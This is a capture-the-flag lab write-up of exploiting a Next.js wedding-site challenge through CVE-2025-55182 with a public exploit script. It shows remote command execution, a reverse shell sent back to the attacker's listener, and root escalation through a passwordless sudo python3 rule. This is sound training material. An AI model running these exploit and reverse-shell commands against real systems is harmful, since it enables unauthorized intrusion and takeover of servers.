Challenge: Corp Website Category: Web Difficulty: Medium

I started by visiting the target web app and intercepting traffic with Burp Suite Proxy.
The application appears to be a wedding-planning business site, and it is built with Next.js. That technology detail ended up being important for narrowing down likely attack paths.
I manually explored the application to identify working functionality and attack surface, but most features were non-functional. I also ran directory enumeration with ffuf, but no useful endpoints were discovered.
At this point, I shifted focus to stack-specific vulnerabilities. Since this was a Next.js target, I ran nuclei to check for known issues.

The nuclei results indicated the React2Shell vulnerability (CVE-2025–55182). With that lead confirmed, the next step was exploitation.
I used this public exploit: https://github.com/Chocapikk/CVE-2025-55182.
After installing dependencies, I validated command execution on the target:
python3 exploit.py -u http://[MACHINE_IP]:3000 -c "whoami"
With code execution confirmed, I started post-exploitation enumeration.

I found the user flag at /home/daniel/user.txt. The next objective was privilege escalation to root.
During local enumeration, sudo -l a key misconfiguration:
┌──(.venv)─(kali㉿kali)-[~/Desktop/tryhackme/temp/CVE-2025-55182]
└─$ python3 exploit.py -u http://[MACHINE_IP]:3000 -c "sudo -l"
Success
Matching Defaults entries for daniel on romance:
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
Runas and Command-specific defaults for daniel:
Defaults!/usr/sbin/visudo env_keep+="SUDO_EDITOR EDITOR VISUAL"
User daniel may run the following commands on romance:
(root) NOPASSWD: /usr/bin/python3This means user daniel can run python3 as root without a password. From the reverse shell, I used that to escalate privileges, inspect /root, and read root.txt:
┌──(.venv)─(kali㉿kali)-[~/Desktop/tryhackme/temp/CVE-2025-55182]
└─$ python3 exploit.py -u http://[MACHINE_IP]:3000 -r -l [YOUR_IP] -p 4444 -P nc-mkfifo
[*] Starting reverse shell listener on [YOUR_IP]:4444
[*] Sending reverse shell payload...
Waiting for connection...
Reverse shell connection established from [MACHINE_IP]:49822!
sh: can't access tty; job control turned off
/app $ id
uid=100(daniel) gid=101(secgroup) groups=101(secgroup),101(secgroup)
/app $ sudo python3 -c 'import os; os.system("/bin/ash")'
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
ls -la /root
total 16
drwx------ 1 root root 4096 Jan 28 08:29 .
drwxr-xr-x 1 root root 4096 Jan 28 08:58 ..
drwxr-xr-x 1 root root 4096 Jan 28 08:26 .npm
-rw------- 1 root root 28 Jan 28 08:29 root.txt
sudo cat /root/root.txt
THM{****_***_**_***_******}
That completes the room. The full path was: identify the framework, validate a framework-specific CVE, gain command execution, enumerate privileges, and escalate to root through an unsafe sudo configuration.
